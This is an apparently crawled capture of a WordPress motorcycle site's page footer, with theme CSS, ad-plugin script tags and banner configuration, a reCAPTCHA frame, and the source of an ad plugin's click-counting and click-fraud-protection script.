/* custom responsive css from theme panel (Advanced CSS) */
@media (max-width: 767px) {
.col-first{
    width:49%;
    display:inline-block;
    margin:0 0 0 0px !important;
    padding:0 auto !important;
}
.col-25{
    width:49%;
    display:inline-block;
    margin:0 auto !important;
    padding:0 auto !important;
}
.col-last{
    width:49%;
    display:inline-block;
    margin:0 auto !important;
    padding:0 auto !important;
}
}
</style>

<script type="text/javascript">/* var d = new Date();
    var n = d.getSeconds();
    if(0 < n && n < 30){
        if (document.body) {
            document.body.background = 'http://www.motorcyclediaries.in/wp-content/uploads/2017/12/Untitled-2.jpg';
        }
    }
    else if(30 < n && n < 37){
        if (document.body) {
            document.body.background = 'http://www.motorcyclediaries.in/wp-content/uploads/2017/12/6.jpg';
        }
    }
    else if(37 < n && n < 45){
        if (document.body) {
            document.body.background = 'http://www.motorcyclediaries.in/wp-content/uploads/2017/12/5.jpg';
        }
    }
    else if(45 < n && n < 53){
        if (document.body) {
            document.body.background = 'http://www.motorcyclediaries.in/wp-content/uploads/2017/12/4.jpg';
        }
    }
    else {
        if (document.body) {
            document.body.background = 'http://www.motorcyclediaries.in/wp-content/uploads/2017/12/3.jpg';
        }
    } */</script><script type='text/javascript' src='https://www.motorcyclediaries.in/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=5.7.6' id='swv-js'></script>
<script type='text/javascript' id='contact-form-7-js-extra'>
/* <![CDATA[ */
var wpcf7 = {"api":{"root":"https:\/\/www.motorcyclediaries.in\/wp-json\/","namespace":"contact-form-7\/v1"}};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.motorcyclediaries.in/wp-content/plugins/contact-form-7/includes/js/index.js?ver=5.7.6' id='contact-form-7-js'></script>
<script type='text/javascript' id='advanced-ads-layer-footer-js-js-extra'>
/* <![CDATA[ */
var advanced_ads_layer_settings = {"layer_class":"motor-layer","placements":[]};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.motorcyclediaries.in/wp-content/plugins/advanced-ads-layer/public/assets/js/layer.js?ver=1.7.2' id='advanced-ads-layer-footer-js-js'></script>
<script type='text/javascript' id='advanced-ads-responsive-js-extra'>
/* <![CDATA[ */
var advanced_ads_responsive = {"reload_on_resize":"0"};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.motorcyclediaries.in/wp-content/plugins/advanced-ads-responsive/public/assets/js/script.js?ver=1.10.2' id='advanced-ads-responsive-js'></script>
<script type='text/javascript' id='advanced-ads-sticky-footer-js-js-extra'>
/* <![CDATA[ */
var advanced_ads_sticky_settings = {"check_position_fixed":"","sticky_class":"motor-sticky","placements":[]};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.motorcyclediaries.in/wp-content/plugins/advanced-ads-sticky-ads/public/assets/js/sticky.js?ver=1.8.1' id='advanced-ads-sticky-footer-js-js'></script>
<script type='text/javascript' src='https://www.motorcyclediaries.in/wp-content/plugins/advanced-ads-pro/assets/advanced-ads-pro.js?ver=2.13.0' id='advanced-ds-pro/front-js'></script>
<script type='text/javascript' src='https://www.motorcyclediaries.in/wp-content/plugins/td-composer/legacy/Newsmag/js/tagdiv_theme.min.js?ver=5.3' id='td-site-min-js'></script>
<script type='text/javascript' id='advanced-ads-pro/cache_busting-js-extra'>
/* <![CDATA[ */
var advanced_ads_pro_ajax_object = {"ajax_url":"https:\/\/www.motorcyclediaries.in\/wp-admin\/admin-ajax.php","lazy_load_module_enabled":"","lazy_load":{"default_offset":0,"offsets":[]},"moveintohidden":"","wp_timezone_offset":"19800"};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.motorcyclediaries.in/wp-content/plugins/advanced-ads-pro/assets/js/base.min.js?ver=2.13.0' id='advanced-ads-pro/cache_busting-js'></script>
<script type='text/javascript' id='advadsTrackingScript-js-extra'>
/* <![CDATA[ */
var advadsTracking = {"impressionActionName":"aatrack-records","clickActionName":"aatrack-click","targetClass":"motor-target","blogId":"1"};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.motorcyclediaries.in/wp-content/plugins/advanced-ads-tracking/public/assets/js/dist/tracking.min.js?ver=2.0.4' id='advadsTrackingScript-js'></script>
<script type='text/javascript' src='https://www.motorcyclediaries.in/wp-content/plugins/advanced-ads-tracking/public/assets/js/dist/delayed.min.js?ver=2.0.4' id='advadsTrackingDelayed-js'></script>
<div  class="motor-8cc6f6c54930551dd40401fceb0c05e9 motor-custom-position" id="motor-8cc6f6c54930551dd40401fceb0c05e9"></div><div  class="motor-29818263bb7e8be5cbb9e01b36d3d0e1 motor-custom-position_2" id="motor-29818263bb7e8be5cbb9e01b36d3d0e1"></div><div  class="motor-6a5d1c89d627ff69d08a3036dbe734ef motor-new" id="motor-6a5d1c89d627ff69d08a3036dbe734ef"></div><script>window.advads_has_ads = [["8728","ad",null],["8727","ad",null],["8726","ad",null],["8725","ad",null]];
window.advads_js_items = [{"output":"<div class=\"motor-custom-position\" id=\"motor-1467707493\"><div class=\"sticky-sidebar motor-target\" id=\"motor-596109092\" data-advadstrackid=\"11462\" data-advadstrackbid=\"1\"><a href=\"https:\/\/www.iftdm.com\/\" class=\"adv-link\" target=\"_blank\"><img loading=\"lazy\" src=\"https:\/\/www.motorcyclediaries.in\/wp-content\/uploads\/2020\/11\/Banner-4-final.png\" alt=\"Banner-4-final\"  width=\"90\" height=\"728\"   \/><\/a><\/div><\/div>","elementid":"motor-8cc6f6c54930551dd40401fceb0c05e9","args":{"inject_by":"pro_custom_element","pro_custom_element":"div#td-outer-wrap > div.td-outer-container > div.td-main-content-wrap.td-main-page-wrap","pro_custom_position":"insertBefore","container_id":"#c6c22edfb8c719eff0c3f21c176633b07","ad_label":"default","placement_position":"","placement":{"type":"custom_position"},"previous_method":"placement","previous_id":"custom-position","id":13909,"method":"group","url_parameter":"\/tag\/electric-sports-bike\/","post":{"id":2921,"author":"2","post_type":"post"},"wp_the_query":{"term_id":762,"taxonomy":"post_tag","is_main_query":true,"is_rest_api":false,"page":1,"numpages":1,"is_archive":true,"is_search":false,"is_home":false,"is_404":false,"is_attachment":false,"is_singular":false,"is_front_page":false,"is_feed":false},"placement_type":"custom_position","output":{"class":["motor-custom-position"],"placement_id":"custom-position"},"cache_busting_elementid":"motor-8cc6f6c54930551dd40401fceb0c05e9"},"has_js_items":[{"id":11462,"type":"ad","title":"test-125X600","blog_id":1},{"id":13909,"type":"group","title":13909}],"inject_before":["<script>advads.move(\"#motor-8cc6f6c54930551dd40401fceb0c05e9\", \"div#td-outer-wrap > div.td-outer-container > div.td-main-content-wrap.td-main-page-wrap\", { method: \"insertBefore\" });<\/script>"]},{"output":"<div class=\"motor-custom-position_2\" id=\"motor-90371208\"><div id=\"motor-slider-13910\" class=\"custom-slider motor-slider-617985493 motor-slider\"><ul><li><div class=\"iftdm-ads motor-target\" id=\"motor-2012491818\" data-advadstrackid=\"11480\" data-advadstrackbid=\"1\"><a href=\"https:\/\/www.iftdm.com\/digital-marketing-institute-course-in-noida\/?utm_source=MCD&#038;utm_medium=BannerDM&#038;utm_campaign=25-Million-90-Days\" class=\"adv-link\" target=\"_blank\"><img loading=\"lazy\" src=\"https:\/\/www.motorcyclediaries.in\/wp-content\/uploads\/2019\/03\/Banner-1-1.jpg\" alt=\"\"  width=\"300\" height=\"250\"   \/><\/a><\/div><\/li><li><div class=\"iftdm-ads motor-target\" id=\"motor-1509674788\" data-advadstrackid=\"11482\" data-advadstrackbid=\"1\"><a href=\"https:\/\/www.iftdm.com\/digital-marketing-institute-course-in-noida\/?utm_source=MCD&#038;utm_medium=BannerDM&#038;utm_campaign=25-Million-90-Days\" class=\"adv-link\" target=\"_blank\"><img loading=\"lazy\" src=\"https:\/\/www.motorcyclediaries.in\/wp-content\/uploads\/2019\/03\/Banner-2-1.jpg\" alt=\"\"  width=\"300\" height=\"250\"   \/><\/a><\/div><\/li><li><div class=\"iftdm-ads motor-target\" id=\"motor-1584889587\" data-advadstrackid=\"11484\" data-advadstrackbid=\"1\"><a href=\"https:\/\/www.iftdm.com\/digital-marketing-institute-course-in-noida\/?utm_source=MCD&#038;utm_medium=BannerDM&#038;utm_campaign=25-Million-90-Days\" class=\"adv-link\" target=\"_blank\"><img loading=\"lazy\" src=\"https:\/\/www.motorcyclediaries.in\/wp-content\/uploads\/2019\/03\/Banner-3-1.jpg\" alt=\"\"  width=\"300\" height=\"250\"   \/><\/a><\/div><\/li><li><div class=\"iftdm-ads motor-target\" id=\"motor-754863582\" data-advadstrackid=\"11485\" data-advadstrackbid=\"1\"><a href=\"https:\/\/www.iftdm.com\/digital-marketing-institute-course-in-noida\/?utm_source=MCD&#038;utm_medium=BannerDM&#038;utm_campaign=25-Million-90-Days\" class=\"adv-link\" target=\"_blank\"><img loading=\"lazy\" src=\"https:\/\/www.motorcyclediaries.in\/wp-content\/uploads\/2019\/03\/Banner-4-1.jpg\" alt=\"\"  width=\"300\" height=\"250\"   \/><\/a><\/div><\/li><li><div class=\"iftdm-ads motor-target\" id=\"motor-1648492633\" data-advadstrackid=\"11486\" data-advadstrackbid=\"1\"><a href=\"https:\/\/www.iftdm.com\/digital-marketing-institute-course-in-noida\/?utm_source=MCD&#038;utm_medium=BannerDM&#038;utm_campaign=25-Million-90-Days\" class=\"adv-link\" target=\"_blank\"><img loading=\"lazy\" src=\"https:\/\/www.motorcyclediaries.in\/wp-content\/uploads\/2019\/03\/Banner-8-1.jpg\" alt=\"\"  width=\"300\" height=\"250\"   \/><\/a><\/div><\/li><li><div class=\"iftdm-ads motor-target\" id=\"motor-1154089665\" data-advadstrackid=\"11487\" data-advadstrackbid=\"1\"><a href=\"https:\/\/www.iftdm.com\/digital-marketing-institute-course-in-noida\/?utm_source=MCD&#038;utm_medium=BannerDM&#038;utm_campaign=25-Million-90-Days\" class=\"adv-link\" target=\"_blank\"><img loading=\"lazy\" src=\"https:\/\/www.motorcyclediaries.in\/wp-content\/uploads\/2019\/03\/Banner-7-1.jpg\" alt=\"\"  width=\"300\" height=\"250\"   \/><\/a><\/div><\/li><li><div class=\"iftdm-ads motor-target\" id=\"motor-1188007324\" data-advadstrackid=\"11488\" data-advadstrackbid=\"1\"><a href=\"https:\/\/www.iftdm.com\/digital-marketing-institute-course-in-noida\/?utm_source=MCD&#038;utm_medium=BannerDM&#038;utm_campaign=25-Million-90-Days\" class=\"adv-link\" target=\"_blank\"><img loading=\"lazy\" src=\"https:\/\/www.motorcyclediaries.in\/wp-content\/uploads\/2019\/03\/Banner-6-1.jpg\" alt=\"\"  width=\"300\" height=\"250\"   \/><\/a><\/div><\/li><\/ul><\/div><script>jQuery(function() {var $motorslider617985493 = jQuery( \".motor-slider-617985493\" );$motorslider617985493.on( \"unslider.ready\", function() { jQuery( \"div.custom-slider ul li\" ).css( \"display\", \"block\" ); });$motorslider617985493.unslider({ delay:7000, autoplay:true, nav:false, arrows:false, infinite:true });$motorslider617985493.on(\"mouseover\", function(){$motorslider617985493.unslider(\"stop\");}).on(\"mouseout\", function() {$motorslider617985493.unslider(\"start\");});});<\/script><\/div>","elementid":"motor-29818263bb7e8be5cbb9e01b36d3d0e1","args":{"inject_by":"pro_custom_element","pro_custom_element":"div.vc_column.wpb_column:eq(1) > div.wpb_wrapper > div.td_block_wrap.td-pb-border-top","pro_custom_position":"insertBefore","container_id":"#c78f70dd93504b5c207fbfc8839b23e22","ad_label":"default","placement_position":"","placement":{"type":"custom_position"},"previous_method":"placement","previous_id":"custom-position_2","id":13910,"method":"group","url_parameter":"\/tag\/electric-sports-bike\/","post":{"id":2921,"author":"2","post_type":"post"},"wp_the_query":{"term_id":762,"taxonomy":"post_tag","is_main_query":true,"is_rest_api":false,"page":1,"numpages":1,"is_archive":true,"is_search":false,"is_home":false,"is_404":false,"is_attachment":false,"is_singular":false,"is_front_page":false,"is_feed":false},"placement_type":"custom_position","output":{"class":["motor-custom-position_2"],"placement_id":"custom-position_2"},"cache_busting_elementid":"motor-29818263bb7e8be5cbb9e01b36d3d0e1"},"has_js_items":[{"id":11480,"type":"ad","title":"iftdm-300X250","blog_id":1},{"id":11482,"type":"ad","title":"iftdm-300X250-2","blog_id":1},{"id":11484,"type":"ad","title":"iftdm-300X250-3","blog_id":1},{"id":11485,"type":"ad","title":"iftdm-300X250-4","blog_id":1},{"id":11486,"type":"ad","title":"iftdm-300X250-5","blog_id":1},{"id":11487,"type":"ad","title":"iftdm-300X250-6","blog_id":1},{"id":11488,"type":"ad","title":"iftdm-300X250-7","blog_id":1},{"id":13910,"type":"group","title":13910}],"inject_before":["<script>advads.move(\"#motor-29818263bb7e8be5cbb9e01b36d3d0e1\", \"div.vc_column.wpb_column:eq(1) > div.wpb_wrapper > div.td_block_wrap.td-pb-border-top\", { method: \"insertBefore\" });<\/script>"]},{"output":"<div class=\"motor-new\" id=\"motor-1704208997\"><div id=\"motor-slider-2631\" class=\"custom-slider motor-slider-627237850 motor-slider\"><ul><li><div data-advadstrackid=\"8728\" data-advadstrackbid=\"1\" class=\"motor-target\" id=\"motor-95126588\"><a href=\"https:\/\/www.iftdm.com\/digital-marketing-institute-course-in-noida\/?utm_source=MCD&#038;utm_medium=BannerDM&#038;utm_campaign=Youtuber-90-Days\" class=\"adv-link\" target=\"_blank\"><img loading=\"lazy\" src=\"https:\/\/www.motorcyclediaries.in\/wp-content\/uploads\/2019\/03\/Banner-1.jpg\" alt=\"\"  width=\"728\" height=\"90\"   \/><\/a><\/div><\/li><li><div data-advadstrackid=\"8727\" data-advadstrackbid=\"1\" class=\"motor-target\" id=\"motor-965823963\"><a href=\"https:\/\/www.iftdm.com\/digital-marketing-institute-course-in-noida\/?utm_source=MCD&#038;utm_medium=BannerDM&#038;utm_campaign=social-media-influencer-90-Days\" class=\"adv-link\" target=\"_blank\"><img loading=\"lazy\" src=\"https:\/\/www.motorcyclediaries.in\/wp-content\/uploads\/2019\/03\/Banner-2.jpg\" alt=\"\"  width=\"728\" height=\"90\"   \/><\/a><\/div><\/li><li><div data-advadstrackid=\"8726\" data-advadstrackbid=\"1\" class=\"motor-target\" id=\"motor-240975227\"><a href=\"https:\/\/www.iftdm.com\/digital-marketing-institute-course-in-noida\/?utm_source=MCD&#038;utm_medium=BannerDM&#038;utm_campaign=shortcut-dreams-90-Days\" class=\"adv-link\" target=\"_blank\"><img loading=\"lazy\" src=\"https:\/\/www.motorcyclediaries.in\/wp-content\/uploads\/2019\/03\/Banner-3.jpg\" alt=\"\"  width=\"728\" height=\"90\"   \/><\/a><\/div><\/li><li><div data-advadstrackid=\"8725\" data-advadstrackbid=\"1\" class=\"motor-target\" id=\"motor-595561714\"><a href=\"https:\/\/www.iftdm.com\/digital-marketing-institute-course-in-noida\/?utm_source=MCD&#038;utm_medium=BannerDM&#038;utm_campaign=Stuck-Jobs-90-Days\" class=\"adv-link\" target=\"_blank\"><img loading=\"lazy\" src=\"https:\/\/www.motorcyclediaries.in\/wp-content\/uploads\/2019\/03\/Banner-4.jpg\" alt=\"\"  width=\"728\" height=\"90\"   \/><\/a><\/div><\/li><\/ul><\/div><script>jQuery(function() {var $motorslider627237850 = jQuery( \".motor-slider-627237850\" );$motorslider627237850.on( \"unslider.ready\", function() { jQuery( \"div.custom-slider ul li\" ).css( \"display\", \"block\" ); });$motorslider627237850.unslider({ delay:7000, autoplay:true, nav:false, arrows:false, infinite:true });$motorslider627237850.on(\"mouseover\", function(){$motorslider627237850.unslider(\"stop\");}).on(\"mouseout\", function() {$motorslider627237850.unslider(\"start\");});});<\/script><\/div>","elementid":"motor-6a5d1c89d627ff69d08a3036dbe734ef","args":{"pro_custom_element":"","pro_custom_position":"insertBefore","inject_by":"container_id","container_id":"#c22af645d1859cb5ca6da0c484f1f37ea","ad_label":"default","placement_position":"","placement":{"type":"custom_position"},"previous_method":"placement","previous_id":"new","id":2631,"method":"group","url_parameter":"\/tag\/electric-sports-bike\/","post":{"id":2921,"author":"2","post_type":"post"},"wp_the_query":{"term_id":762,"taxonomy":"post_tag","is_main_query":true,"is_rest_api":false,"page":1,"numpages":1,"is_archive":true,"is_search":false,"is_home":false,"is_404":false,"is_attachment":false,"is_singular":false,"is_front_page":false,"is_feed":false},"placement_type":"custom_position","output":{"class":["motor-new"],"placement_id":"new"},"cache_busting_elementid":"motor-6a5d1c89d627ff69d08a3036dbe734ef"},"has_js_items":[{"id":8728,"type":"ad","title":"IFTDM-728X90-4","blog_id":1},{"id":8727,"type":"ad","title":"IFTDM-728X90-3","blog_id":1},{"id":8726,"type":"ad","title":"IFTDM-728X90-2","blog_id":1},{"id":8725,"type":"ad","title":"IFTDM-728X90-1","blog_id":1},{"id":2631,"type":"group","title":2631}],"inject_before":["<script>advads.move(\"#motor-6a5d1c89d627ff69d08a3036dbe734ef\", \"#c22af645d1859cb5ca6da0c484f1f37ea\", { method: \"appendTo\" });<\/script>"]}];
( window.advanced_ads_ready || jQuery( document ).ready ).call( null, function() {if ( !window.advanced_ads_pro ) {console.log("Advanced Ads Pro: cache-busting can not be initialized");} });</script><script>!function(){window.advanced_ads_ready_queue=window.advanced_ads_ready_queue||[],advanced_ads_ready_queue.push=window.advanced_ads_ready;for(var d=0,a=advanced_ads_ready_queue.length;d<a;d++)advanced_ads_ready(advanced_ads_ready_queue[d])}();</script>
<!-- JS generated by theme -->

<script>
    
</script>

<script>var advads_tracking_ads = {"1":[8728,8727,8726,8725]};var advads_tracking_urls = {"1":"https:\/\/www.motorcyclediaries.in\/wp-content\/ajax-handler.php"};var advads_tracking_methods = {"1":"frontend"};var advads_tracking_parallel = {"1":false};var advads_tracking_linkbases = {"1":"https:\/\/www.motorcyclediaries.in\/linkout\/"};</script>
</body>
</html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 250
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="YjhRLBpEExfmpIrNhkJPxg">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1769186412580');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>

--- FILE ---
content_type: application/javascript
request_url: https://www.motorcyclediaries.in/wp-content/plugins/advanced-ads-pro/assets/advanced-ads-pro.js?ver=2.13.0
body_size: 2617
content:
;(function($){
	
	// CFP cookies prefix
	var cname = 'advads_procfp';
	var cname_vc = 'advanced_ads_ad_clicks'; // visitor conditions
	
	// CFP cookies parameter ( domain/path )
	var PATH = null;
	var DOMAIN = null;
	
	/**
	 * wrapper for JSON.parse 
	 */
	function jsonDecode( str ) {
		try {
			var res = JSON.parse( str );
			return res;
		} catch( Ex ) {
			return null;
		}
	}
	
	// Max ad click conditions/ passive Cache busting.
	
	$( document ).on( 'advads-passive-cb-conditions', function( e, cbs ) {
		cbs.conditions['ad_clicks'] = 'check_ad_clicks';
		cbs['check_ad_clicks'] = function ( options, ad ) {
			if ( advads.cookie_exists( cname_vc + '_' + ad.id ) ) {
				var C_vc = advads.get_cookie( cname_vc + '_' + ad.id );
				C_vc = jsonDecode( C_vc );
			}
			
			if ( C_vc ) {
				var now = parseInt( new Date().getTime() / 1000 );
				for ( var i in C_vc ) {
					
					if ( '_' + options.expiration == i ) {
						
						// if still valid counter and click limit reached
						if ( C_vc[i]['ttl'] >= now && C_vc[i]['count'] >= parseInt( options.limit ) ) {
							return false;
						}
						
					}
					
				}
			}
			
			return true;
		};
	});
	
	var cfpTracker = function() {
		this.$elements = {};
		this.currentIFrame = false;
		this.focusLost = false;
		this.init();
	}
	
	cfpTracker.prototype = {
		
		constructor: cfpTracker,
		
		init: function() {
			var that = this;

			// increment counter on click on link
			$( document ).on( 'click', 'a[data-cfpa]', function(){
				that.onClick( parseInt( $( this ).attr( 'data-cfpa' ) ) );
			} );
			
			// increment counter on blur only if an iframe has recently bern hovered
			$( window ).on( 'blur', function() {
				if ( false !== that.currentIFrame ) {
					that.onClick( that.currentIFrame );
					that.currentIFrame = false;
					that.focusLost = true;
				}
			} );
			
			// mouse passes over an ad that has not yet been initialized (adsense and other distant ads - OR just an ad that contains no link nor iframes)
			$( document ).on( 'mouseenter', 'div[data-cfpa]', function(){
				var id = parseInt( $( this ).attr( 'data-cfpa' ) );
				that.addElement( id );
			} );
		},
		
		addElement: function( $el ) {
			if ( false === $el instanceof jQuery ) {
				// Select the first ad since there may be multiple copies of the same ad on the page.
				$el = $( 'div[data-cfpa="' + $el + '"]' ).first();
			}
			
			var hasIframe = $el.find( 'iframe' ).length ? true : false;
			if ( !hasIframe ) {
				if ( !$el.find( 'a' ).length ) {
					// no an anchor and no iframe -- likely and ad that is not yet loaded (adsense or other ad network)
					return;
				}
			}
			
			var adID = parseInt( $el.attr( 'data-cfpa' ) );
			
			this.$elements[adID] = $el;
			
			// remove attribute from the wrapper
			$el.removeAttr( 'data-cfpa' );
			
			// And then move it to the first anchor or iframe found
			if ( hasIframe ) {
				$el.find( 'iframe' ).first().attr({
					'data-cfpa': adID,
				})
				if ( $el.attr( 'data-cfph' ) ) {
					$el.find( 'iframe' ).first().attr({
						'data-cfph': $el.attr( 'data-cfph' ),
					})
				}
			} else {
				$el.find( 'a' ).not( '.advads-edit-button' ).first().attr({
					'data-cfpa': adID,
				})
				if ( $el.attr( 'data-cfph' ) ) {
					$el.find( 'a' ).not( '.advads-edit-button' ).first().attr({
						'data-cfph': $el.attr( 'data-cfph' ),
					})
				}
			}
			// remove Hours attribute from the wrapper
			$el.removeAttr( 'data-cfph' );
			
			// update TTL field for all outdated counter (visitor conditions)
			if ( advads.cookie_exists( cname_vc + '_' + adID ) ) {
				
				var C_vc = advads.get_cookie( cname_vc + '_' + adID );
				C_vc = jsonDecode( C_vc );
				
				if ( C_vc ) {
					var now = parseInt( new Date().getTime() / 1000 ), cookie_modified = false;
					for ( var i in C_vc ) {
						if ( !C_vc.hasOwnProperty( i ) ) continue;
						if ( 'exp' == i ) continue;
						if ( C_vc[i]['ttl'] < now ) {
							var period = parseFloat( i.substr( 1 ) );
							var newTTL = C_vc[i]['ttl'];
							while ( newTTL < now ) {
								newTTL += period * 60 * 60;
							}
							C_vc[i]['ttl'] = newTTL;
							C_vc[i]['count'] = 0;
							cookie_modified = true;
						}
					}
					if ( cookie_modified ) {
						var expTime = new Date( C_vc['exp'] );
						advads.set_cookie_sec( cname_vc + '_' + adID, JSON.stringify( C_vc, 'false', false ), parseInt( expTime.getTime() / 1000 ), PATH, DOMAIN );
					}
				}
				
			}
		},

		/**
		 * Ban the visitor
		 */
		_banVisitor: function() {
			var now = new Date();
			var d = new Date();
			d.setTime( d.getTime() + ( advadsCfpBan*24*60*60*1000 ) );
			var ban = ( d.getTime() - now.getTime() ) / 1000;
			advads.set_cookie_sec( 'advads_pro_cfp_ban', 1, ban, PATH, DOMAIN );

			// Select all top level ad wrappers and delete them.
			jQuery( '[data-cfptl]' ).remove();
			// Select Google AdSense Auto Ads wrappers and delete them.
			jQuery( '.google-auto-placed' ).remove();
		},
		
		onClick: function( ID ){
			var C = false, C_vc = false, that = this;
			
			if ( 'google-auto-placed' !== ID && $( '[data-cfpa="' + ID + '"]' ).attr( 'data-cfph' ) ) {
				// if there are some visitor conditions, use the vc cookie
				
				if ( advads.cookie_exists( cname_vc + '_' + ID ) ) {
					C_vc = advads.get_cookie( cname_vc + '_' + ID );
					C_vc = jsonDecode( C_vc );
				}
				
				if ( C_vc ) {
					// Cookie already exists, increment each counter (keep expiration time)
					for ( var h in C_vc ) {
						if ( !C_vc.hasOwnProperty( h ) ) continue;
						if ( 'exp' == h ) continue;
						var count = parseInt( C_vc[h]['count'] );
						C_vc[h]['count'] = count + 1;
					}
					var now = new Date();
					var expiry = new Date( C_vc.exp );
					var expirySecs = parseInt( ( expiry.getTime() - now.getTime() ) / 1000 );
					advads.set_cookie_sec( cname_vc + '_' + ID, JSON.stringify( C_vc, 'false', false ), expirySecs, PATH, DOMAIN );
				} else {
					// create a new cookie
					var H = $( '[data-cfpa="' + ID + '"]' ).attr( 'data-cfph' ).split( '_' );
					var cval = {}, maxHValue = 0;
					
					var d = new Date();
					var now = new Date();
					
					for ( var h in H ) {
						if ( parseFloat( H[h] ) > maxHValue ) {
							maxHValue = parseFloat( H[h] );
						}
						cval['_' + H[h]] = {
							count: 1,
							ttl: parseInt( ( ( now.getTime() / 1000 ) + ( parseFloat( H[h] ) * 3600 ) ) ),
						};
					}
					
					// use the longest hour value for the expiry time
					d.setTime( d.getTime() + ( maxHValue * 60 * 60 * 1000 ) );
					var expires = "expires="+ d.toUTCString();
					var expirySecs = parseInt( ( d.getTime() - now.getTime() ) / 1000 );
					
					cval['exp'] = expires;
					advads.set_cookie_sec( cname_vc + '_' + ID, JSON.stringify( cval, 'false', false ), expirySecs, PATH, DOMAIN );
				}
				
			}

			// use the module wide CFP cookie
			if ( advads.cookie_exists( cname + '_' + ID ) ) {
				C = advads.get_cookie( cname + '_' + ID );
				C = jsonDecode( C );
			}
			if ( C ) {
				// Cookie already exists, increment the counter (keep expiration time)
				
				var count = parseInt( C.count );
				C.count = count +1;
				var now = new Date();
				var expiry = new Date( C.exp );
				var expirySecs = ( expiry.getTime() - now.getTime() ) / 1000;
				advads.set_cookie_sec( cname + '_' + ID, JSON.stringify( C, 'false', false ), expirySecs, PATH, DOMAIN );
				if ( advadsCfpClickLimit <= C.count && 'undefined' != typeof advadsCfpBan ) {
					// CFP module enabled - ban this visitor
					that._banVisitor();
				}
			} else {
				// create a new cookie
				
				var d = new Date();
				var now = new Date();
				d.setTime( d.getTime() + ( advadsCfpExpHours*60*60*1000 ) );
				var expires = "expires="+ d.toUTCString();
				var expirySecs = ( d.getTime() - now.getTime() ) / 1000;
				advads.set_cookie_sec( cname + '_' + ID, '{"count":1,"exp":"' + expires + '"}', expirySecs, PATH, DOMAIN );
				if ( advadsCfpClickLimit === 1 && 'undefined' != typeof advadsCfpBan ) {
					// CFP module enabled - ban this visitor
					that._banVisitor();
				}
			}
		},
	}
	
	$( function(){

		/**
		 * Max ad click ( visitor conditions )
		 */
		window.advadsProCfp = new cfpTracker();

		// IFRAME click tracking
		$( document ).on( 'mouseenter', 'iframe[data-cfpa]', function(e){
			var ID = parseInt( $( this ).attr( 'data-cfpa' ) );
			advadsProCfp.currentIFrame = ID;
		} ).on( 'mouseenter', '.google-auto-placed', function(e){
			// Use the same ID for all Google AdSense Auto Ads.
			advadsProCfp.currentIFrame = 'google-auto-placed';
		} ).on( 'mouseleave', '[data-cfpa], .google-auto-placed', function(){
			advadsProCfp.currentIFrame = false;
			if ( advadsProCfp.focusLost ) {
				advadsProCfp.focusLost = false;
				$( window ).trigger( 'focus' );
			}
		} );

		// construct all elements already present in the queue
		for( var i in advadsCfpQueue ) {
			if ( advadsCfpQueue.hasOwnProperty( i ) ) {
				advadsProCfp.addElement( advadsCfpQueue[i] );
			}
		}
		
		advadsCfpQueue = [];
		
		/**
		 * Click fraud protection module.
		 */
		if ( 'undefined' == typeof window.advadsCfpPath ) return;
		
		// get the path/domain parameter to use in cookies
		if ( '' != advadsCfpPath ) {
			PATH = advadsCfpPath;
		}
		
		if ( '' != advadsCfpDomain ) {
			DOMAIN = advadsCfpDomain;
		}
		
		
	} );
	
})(window.jQuery);
